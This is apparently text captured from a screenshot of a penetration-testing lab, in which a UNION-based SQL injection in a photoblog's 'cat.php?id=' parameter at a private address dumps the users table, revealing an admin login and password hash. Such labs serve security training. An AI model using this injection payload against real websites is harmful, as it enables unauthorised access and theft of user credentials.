 10.0.2.12/cat.php?id=1%20 UNION SELECT 1,concat(login,' : ' ,password),3,4 FROM users
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Traini
My Awesome Photoblog
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin : 8efe310f9ab3efeae8d410a8e0166eb2